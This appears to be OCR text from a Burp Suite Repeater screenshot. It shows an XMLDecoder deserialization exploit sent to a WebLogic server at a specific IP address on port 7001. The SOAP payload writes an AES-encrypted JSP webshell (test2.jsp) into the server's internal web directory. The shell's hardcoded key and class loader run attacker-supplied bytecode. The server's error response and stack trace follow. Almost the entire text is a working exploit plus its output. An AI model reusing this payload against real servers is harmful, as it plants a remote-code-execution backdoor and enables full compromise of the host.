 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ CSRF CO2 Bypass WAF xssValidator
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://101.42.168.227:7001 ?
Request
Raw Params Headers Hex XML
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test2.jsp</string>
<void method="println"><string>
<![CDATA[
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}</jsp:declaration><jsp:scriptlet>String
k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pag
eContext);</jsp:scriptlet></jsp:root>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sat, 11 Jun 2022 02:48:36 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstrin
g>java.io.PrintWriter cannot be cast to java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To disable this
feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
? < + > Type a search term 0 matches
Done 5,467 bytes | 21 millis
bea_wls_internal/test2.jsp